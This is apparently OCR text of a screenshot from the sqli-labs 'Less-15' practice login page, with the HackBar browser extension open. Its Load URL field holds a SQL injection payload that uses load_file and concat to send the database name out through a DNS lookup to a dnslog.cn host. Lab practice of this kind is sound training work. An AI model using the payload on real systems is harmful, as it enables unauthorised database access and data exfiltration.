 Welcome Dhakkan
Username :
Password :
Submit
LOGIN ATTEMPT
FAILED
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://45.32.113.109:40430/Less-15/?id=admin' and load_file(concat("\\\\",(database()),".qyfyji.dnslog.cn\\1.txt")) --+